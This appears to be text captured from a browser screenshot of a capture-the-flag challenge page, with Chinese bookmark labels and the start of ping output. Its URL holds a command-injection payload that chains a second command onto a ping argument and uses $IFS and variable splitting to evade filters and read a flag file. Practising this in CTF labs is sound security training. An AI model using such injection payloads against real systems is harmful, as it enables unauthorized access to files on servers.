 不安全 2b785315-df32-4075-98a6-c1233eb69a9d.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub YA
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes